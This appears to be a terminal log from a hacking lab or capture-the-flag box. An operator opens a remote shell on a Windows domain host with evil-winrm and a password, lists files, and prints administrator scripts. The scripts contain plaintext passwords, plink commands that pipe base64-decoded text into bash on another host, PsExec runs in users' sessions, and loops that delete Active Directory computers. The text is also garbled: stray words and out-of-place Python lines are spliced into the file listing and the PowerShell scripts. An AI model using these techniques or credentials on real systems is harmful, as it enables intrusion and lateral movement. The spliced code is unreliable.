 → ~/…/rpg/www proxychains4 -q evil-winrm -u snovvcrash -p 'Passw0rd123!' -i 192.168.125.128
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\snovvcrash\Documents> cd ../../
*Evil-WinRM* PS C:\Users> gci . -recurse -file -ea SilentlyContinue | select fullname
FullName
--------
C:\Users\Administrator\Desktop\flag.txt
C:\Users\Administrator\Documents\Autologon.exe
C:\Users\Administrator\Documents\disable.ps1
C:\Users\Administrator\Documents\jops.ps1
C:\Users\Administrator\Documents\plink.exe
C:\Users\Administrator\Documents\plink.ps1
C:\Users\Administrator\Documents\PsExec64.exe
C:\Users\Administrator\Documents\putty.ps1
C:\Users\aimee_adm\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache
C:\Users\aimee_adm\AppData\Roaming\Microsoft\SystemCertificates\My\AppContainerUserCertRead
REVOLT
NEW
BODY
*Evil-WinRM* PS C:\Users> cat C:\Users\Administrator\Documents\disable.ps1
while($true) {
  sleep 600
  Get-ADUser -Filter * -SearchBase "ou=exemployees,dc=roundsoft,dc=local" | Disable-ADAccount
  Get-ADComputer -filter * | where-object { $_.name -ne "SHINRA" -and $_.name -ne "GELUS" -and $_.name -ne "LUX" } | Remove-ADComputer -Confirm:$false
  Set-ADObject -Identity 'CN=SHINRA,OU=Domain Controllers,DC=Roundsoft,DC=local'  -clear 'msDS-AllowedToActOnBehalfOfOtherIdentity'
}
*Evil-WinRM* PS C:\Users> cat C:\Users\Administrator\Documents\jops.ps1
sleep 1
*Evil-WinRM* PS C:\Users> cat C:\Users\Administrator\Documents\plink.ps1
while($true) {
  if(!(Test-Connection -Cn 192.168.125.135 -BufferSize 16 -Count 1 -ea 0 -quiet)) {
    write-host "ded"
    continue
  }
  else {
python -c 'import gnomekeyring;gnomekeyring.unlock_sync(None, "N1xp@ssw0rd4Ruby")'
    C:\Users\Administrator\Documents\plink.exe -batch ruby@192.168.125.135 -pw N1xp@ssw0rd4Ruby "echo cHl0aG9uIC1jICdpbXBvcnQgZ25vbWVrZXlyaW5nO2dub21la2V5cmluZy51bmxvY2tfc3luYyhOb25lLCAiTjF4cEBzc3cwcmQ0UnVieSIpJw==|base64 -d|bash"
    if ( $? -eq $true ) {
      break
    }
    else {
      write-host "boo"
      continue
    }
  }
}
while($true) {
  sleep 3600
python -c 'import gnomekeyring;gnomekeyring.lock_sync("Credentials")'
  C:\Users\Administrator\Documents\plink.exe -batch ruby@192.168.125.135 -pw N1xp@ssw0rd4Ruby "echo cHl0aG9uIC1jICdpbXBvcnQgZ25vbWVrZXlyaW5nO2dub21la2V5cmluZy5sb2NrX3N5bmMoIkNyZWRlbnRpYWxzIikn|base64 -d|bash"
  C:\Users\Administrator\Documents\plink.exe -batch ruby@192.168.125.135 -pw N1xp@ssw0rd4Ruby "echo cHl0aG9uIC1jICdpbXBvcnQgZ25vbWVrZXlyaW5nO2dub21la2V5cmluZy5sb2NrX3N5bmMoInN0dWZmIikn|base64 -d|bash"
python -c 'import gnomekeyring;gnomekeyring.lock_sync("stuff")'
}
*Evil-WinRM* PS C:\Users> cat C:\Users\Administrator\Documents\putty.ps1
while($true) {
  sleep 5
  $q = query user janderson /server:lux
  $sess = ($q[1] -replace '\s+',' ' -split ' ')[3]
  cmd /c "C:\Users\Administrator\Documents\PsExec64.exe -u roundsoft_HR -p y3`$_w3_aUr_HR_b33ch3`$! \\lux -i $sess cscript C:\Users\roundsoft_HR\Documents\send.vbs"
  sleep 180
  cmd /c "C:\Users\Administrator\Documents\PsExec64.exe -u roundsoft_HR -p y3`$_w3_aUr_HR_b33ch3`$! \\lux -i $sess taskkill /f /im putty.exe"
}